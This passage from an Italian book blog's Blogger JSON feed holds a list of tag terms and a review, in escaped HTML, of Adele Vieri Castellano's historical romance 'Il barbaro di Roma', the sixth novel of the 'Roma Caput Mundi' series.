Lewis"},{"term":"Tina Cacciaglia"},{"term":"Tina Folsom"},{"term":"Tina Seskis"},{"term":"Tina Wainscott"},{"term":"Tito Faraci"},{"term":"Tiziana Cortese"},{"term":"Tiziana Iaccarino"},{"term":"Tiziana Merani"},{"term":"Tom Cooper"},{"term":"Tomasi di Lampedusa"},{"term":"Tommaso Avati"},{"term":"Tommaso Carbone"},{"term":"Tony Parsons"},{"term":"Tori Phillips"},{"term":"Torino"},{"term":"Tove Alsterdal"},{"term":"Tracey Garvis Graves"},{"term":"Tracie Podger"},{"term":"Tracy Banghart"},{"term":"Tracy Montoya"},{"term":"Tragedia"},{"term":"Trish Cook"},{"term":"Trish Jensen"},{"term":"Tu Style"},{"term":"Tudors Collection"},{"term":"Ugo Moriano"},{"term":"V. S. Alexander"},{"term":"V.L. Locey"},{"term":"V.Parv"},{"term":"VD Prin"},{"term":"VDZee"},{"term":"Val Emmich"},{"term":"Val McDermid"},{"term":"Valentina Acquilino"},{"term":"Valentina Agosta"},{"term":"Valentina Bellettini"},{"term":"Valentina Canale Parola"},{"term":"Valentina Capecci"},{"term":"Valentina Cebeni"},{"term":"Valentina Facchini"},{"term":"Valentina G. Bazzani"},{"term":"Valentina Gregori"},{"term":"Valentina Mears."},{"term":"Valentina Stella"},{"term":"Valentina Tomada"},{"term":"Valentina Valentinuzzi"},{"term":"Valeria Ancione"},{"term":"Valeria Leone"},{"term":"Valerie Anand"},{"term":"Valter Padovani"},{"term":"Valérie Perrin"},{"term":"Valérie Zenatti"},{"term":"Vanessa Diffenbaugh"},{"term":"Vanessa Greene"},{"term":"Vanessa Mori"},{"term":"Vanessa Roggeri"},{"term":"Vanessa Rubio-Barreau"},{"term":"Varla Del Rio"},{"term":"Velena Lynn"},{"term":"Vensa Goldsworthy"},{"term":"Vera Brittain"},{"term":"Verdiana Nobile"},{"term":"Veronica Henry"},{"term":"Veronica Piras"},{"term":"Viaggio"},{"term":"Vicky Dreiling"},{"term":"Vicky Grant"},{"term":"Victor Methos"},{"term":"Victoria Alexander"},{"term":"Victoria Connelly"},{"term":"Victoria Schwab"},{"term":"Viola Lodato"},{"term":"Viola Shipman"},{"term":"Virginia Henley"},{"term":"Virginia Macgregor"},{"term":"Virginia Moore"},{"term":"Vittorio De Agrò"},{"term":"Vivi Greene"},{"term":"Vivian Siobhan"},{"term":"Viviana De Cecco"},{"term":"Viviana Picchiarelli"},{"term":"Vivien Walker"},{"term":"Vivienne Lorret"},{"term":"W.Etherington"},{"term":"Wade Kelly"},{"term":"Walter Mosley"},{"term":"Way"},{"term":"Weale"},{"term":"WebMotin"},{"term":"Wednesday Martin"},{"term":"Wendy Etherington"},{"term":"Wendy Franis"},{"term":"Wendy S. Marcus"},{"term":"Wentworth"},{"term":"White Day"},{"term":"Whitney G."},{"term":"Wilhelm Schmid"},{"term":"Wilkins"},{"term":"Wilks"},{"term":"Will"},{"term":"Will Adams"},{"term":"William H. Hodgson"},{"term":"Wills Hurwin Davida"},{"term":"Winnie M Li"},{"term":"Winston"},{"term":"Winter Renshaw"},{"term":"Winters"},{"term":"Wolfgang Herrndorf"},{"term":"Wulf Francu Godgluck"},{"term":"Xavier Bosch"},{"term":"Xavier Mayne"},{"term":"Xharryslaugh"},{"term":"Yamila Abraham"},{"term":"Yannick Grannec"},{"term":"Yardley"},{"term":"Yates"},{"term":"Yoav Blum"},{"term":"Yvette Manessis Corporon"},{"term":"Zaira Lucariello"},{"term":"Zhang Ling"},{"term":"Zoe Blac"},{"term":"anagramma"},{"term":"goWare"},{"term":"iEffe"},{"term":"io prima di te"},{"term":"manuali e guide"},{"term":"molly"},{"term":"nora"},{"term":"novembre"},{"term":"piero armenti"}],"title":{"type":"text","$t":"Insaziabili Letture"},"subtitle":{"type":"html","$t":"Blog per gli amanti della lettura di ogni genere: Romance Contemporaneo, Romance Storico, Paranormal Romance, Urban Fantasy, Romantic Suspense, Erotico, Thriller, Gialli e Noir, Horror e Gotico, Avventura, Fantascienza, Fantasy, Distopico, New Adult e tantissimo altro ancora..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/-\/Romance+Storico?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/search\/label\/Romance%20Storico"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/-\/Romance+Storico\/-\/Romance+Storico?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Insaziabili Letture"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00323565784948102129"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"248"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-1258542262160648655"},"published":{"$t":"2020-02-15T12:21:00.001+01:00"},"updated":{"$t":"2020-02-15T12:28:25.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adele Vieri Castellano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon Publishing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gennaio 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historical Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recensioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance Storico"}],"title":{"type":"text","$t":"Recensione: \"IL BARBARO DI ROMA\" di Adele Vieri Castellano."},"content":{"type":"html","$t":"\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpcOeGjuRjiaAH2-Q5mOP18Frse5-mYjLtR5ygjzz8PgmLitR-hy35fmtVCxi-x4Btpmg14FTqLLLxgVau1EEEWmfyHrZsxRCLJl3rGGbXNnaul5PB2cvU6p15Rsv51dTTmjA8XmlM8q3u\/s1600\/il+barbaro+di+roma+adele+vieri+castellano.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"532\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpcOeGjuRjiaAH2-Q5mOP18Frse5-mYjLtR5ygjzz8PgmLitR-hy35fmtVCxi-x4Btpmg14FTqLLLxgVau1EEEWmfyHrZsxRCLJl3rGGbXNnaul5PB2cvU6p15Rsv51dTTmjA8XmlM8q3u\/s400\/il+barbaro+di+roma+adele+vieri+castellano.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EGenere:\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003ERomance\nStorico\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EEditore:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E\u0026nbsp;Amazon\npublishing\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EPagine:\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E463\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EPrezzo:\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E3,99\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"more\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EUscita\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E: 7 Gennaio 2020\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EÈ\nsolo un uomo che affronta le tragiche prove che il Fato gli ha riservato.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EAphrodisias,\n53 d.C. Giulia Urgulania per anni ha solcato i mari con la bireme Calypso\ncercando di dimenticare l’uomo che avrebbe potuto spezzarle il cuore. Adesso\nnon corre più alcun pericolo, perché di lui non le restano che una manciata di\nricordi, un tocco, un profumo, un bacio.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003ELa\nBestia non ha più nulla del grande guerriero che era un tempo, è soltanto un\ncorpo da gettare nell’arena contro uomini e belve. Nella sofferenza della sua\nprigionia gli è rimasto solo un incontenibile desiderio di\nvendetta.\u0026nbsp;Esistenze divise, cuori spezzati. Eppure qualcosa accadrà in\nquello stadio affollato di gente, in quella città così lontana da Roma. Giulia\ncomprenderà che le tante miglia percorse e la grande sofferenza che l’ha ferita\ncosì profondamente alla fine l’hanno condotta fin lì, dove porterà a termine\nuna difficile missione anche a costo della sua stessa vita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-family: Georgia, Utopia, \u0026quot;Palatino Linotype\u0026quot;, Palatino, serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; font-size: 17.6px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: 14pt; line-height: 18.6667px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003ELa serie \"Roma Caput Mundi\" è così composta:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E0,5\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"http:\/\/insaziabililetture.blogspot.it\/2013\/12\/recensione-di-roma-39-dc-marco-quinto.html\" style=\"color: #828282; margin-bottom: 0px; margin-left: 0px !important; margin-right: 0px !important; margin-top: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003ERoma 39 d.C. - Marco Quinto Rufo (Prequel)\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-family: Georgia, Utopia, \u0026quot;Palatino Linotype\u0026quot;, Palatino, serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E1 -\u0026nbsp;\u003Ca href=\"http:\/\/insaziabililetture.blogspot.it\/2013\/01\/recensione-roma-40-dc-destino-damore-di.html\" style=\"color: #828282; margin-bottom: 0px; margin-left: 0px !important; margin-right: 0px !important; margin-top: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003ERoma 40 d.C. - Destino d'amore\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E2 -\u0026nbsp;\u003Ca href=\"http:\/\/insaziabililetture.blogspot.it\/2013\/08\/recensione-roma-42-dc-cuore-nemico-di.html\" style=\"color: #828282; margin-bottom: 0px; margin-left: 0px !important; margin-right: 0px !important; margin-top: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003ERoma 42 d.C. - Cuore Nemico\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E3 -\u003C\/span\u003E\u003Ca href=\"https:\/\/insaziabililetture.blogspot.it\/2015\/07\/recensione-roma-46-dc-vendetta-di-adele.html\" style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: 14px; margin-bottom: 0px; margin-left: 0px !important; margin-right: 0px !important; margin-top: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;Roma 46 d.C. - Vendetta\u003C\/a\u003E\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-family: Georgia, Utopia, \u0026quot;Palatino Linotype\u0026quot;, Palatino, serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n4 - Il leone di roma\u003C\/div\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-family: Georgia, Utopia, \u0026quot;Palatino Linotype\u0026quot;, Palatino, serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n5 - La vendetta del serpente\u003C\/div\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-family: Georgia, Utopia, \u0026quot;Palatino Linotype\u0026quot;, Palatino, serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n6 - IL BARBARO DI ROMA\u003C\/div\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-family: Georgia, Utopia, \u0026quot;Palatino Linotype\u0026quot;, Palatino, serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPy-vY6ohom5v3aO3GZ7aGwatEc0wtuIhFPkl7Nw9NluZkd3TiQbOhbMiUTL_f0z3RuqGpmJYboa-1o2dvuv3QLvD88nufISk3CLTNHpjH_tEC7oMiosyUmvrSq8d9VohIaGoS36QLSKKp\/s1600\/RECENSIONE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"546\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPy-vY6ohom5v3aO3GZ7aGwatEc0wtuIhFPkl7Nw9NluZkd3TiQbOhbMiUTL_f0z3RuqGpmJYboa-1o2dvuv3QLvD88nufISk3CLTNHpjH_tEC7oMiosyUmvrSq8d9VohIaGoS36QLSKKp\/s320\/RECENSIONE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyqHd24kffDA8mPzFAFZ_LxVK9OtE_DBZI57rEldaPRJBdKUMHc1hHyrqqauFSdUaQuy2XvvmQ3IBXZpTD3_cwMMvrllCyuqu6i-b-E95Nl0l2lbij5lDG-s0qhdEycCdw3yHXz0lVW59o\/s1600\/A+cura+di+valentina+gregori.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"660\" height=\"75\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyqHd24kffDA8mPzFAFZ_LxVK9OtE_DBZI57rEldaPRJBdKUMHc1hHyrqqauFSdUaQuy2XvvmQ3IBXZpTD3_cwMMvrllCyuqu6i-b-E95Nl0l2lbij5lDG-s0qhdEycCdw3yHXz0lVW59o\/s320\/A+cura+di+valentina+gregori.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EFinalmente\nè arrivato il momento di una delle coppie più promettenti della saga\nstorico-romance made in “Impero Romano”, targata Castellano: Raganhar di\nGerlach e Giulia Urgulania, personaggi che sono cresciuti durante la serie,\nfino a diventarne comprimari. La loro passione era scoccata durante gli eventi\ndel romanzo precedente, \u003Ci\u003EIl leone di Roma\u003C\/i\u003E,\nma la possibilità di una loro relazione era (o, meglio, sembrava) naufragata…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003ENe\n\u003Ci\u003EIl barbaro di Roma\u003C\/i\u003E queste premesse\naccennate trovano la loro consacrazione nella storia d’amore più matura e\nsofferta della serie. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EStoria\nd’amore “matura” perché i protagonisti sono adulti risoluti e consapevoli. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EGiulia\nha forgiato la propria indipendenza. In questo libro emerge la sua volontà\nindomita di donna, in cui convergono la mente salda, pragmatica e affarista, e\nl’animo sensibile, leale e appassionato… con un cuore che ha chiuso i battenti\nai sentimenti più puri. Si è guadagnata ricchezze e ammirazione maschile, ma anche\nstima e rispetto da parte di tutti, anche dei sottoposti.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003ERaganhar\nè il principe Germano forgiato dall’Impero Romano: in lui convivono la tempra selvaggia\ne ardita del suo retaggio naturale, e la mente assennata del “guerriero romano”\nche si batte per onore e valore. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EStoria\nd’amore “sofferta” perché: cosa accade se uno spirito come quello di Raganhar subisce\nil tradimento, le torture e l’esistenza brutale da gladiatore? Diventa “la\nBestia”: un uomo piegato (non spezzato) dall’oscurità della sofferenza, della\nvendetta, della violenza e dell’istinto per la sopravvivenza, in cui il\nselvaggio Germano prende il sopravvento sul razionale Romano. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EÈ\nin questo scenario cupo che le due esistenze si intrecciano, di nuovo. Giulia\nriesce nel miracolo: salvare Raganhar, non solo dal suo destino infausto ma\nsoprattutto dalla “Bestia”. Nel salvarlo, Giulia gli mostra il suo “io” più\nautentico. Ma mentre lei si arrende (finalmente!) ai sentimenti per lui mai\nsopiti, lui fa fatica a riemergere dall’abisso in cui era sprofondato e quindi\nnon comprende appieno la potenza di ciò che prova per lei. In questo percorso travagliato\ndi consapevolezza, entrambi si rispettano e hanno fiducia l’uno nell’altra. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EA\nfare da cornice all’evoluzione di questo rapporto, la scrittrice schiera tutte\nle coppie principali incontrate fino ad ora, che si (pre)occupano dei due\nprotagonisti, mantenendo un ruolo attivo. Che emozione incontrarli di nuovo, in\nstile famiglia allargata con pargoli al seguito! Le donne mostrano fierezza e\nspirito di gruppo. Non mi aspettavo nulla di meno da loro! Gli uomini sono gli\nstessi che le lettrici hanno ammirato durante le letture. Ho ritrovato con\npiacere anche Tassus e Publio Rutilio Lupo. Insomma, le varie personalità si\nintrecciano dimostrando cameratismo, sostegno e affetto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 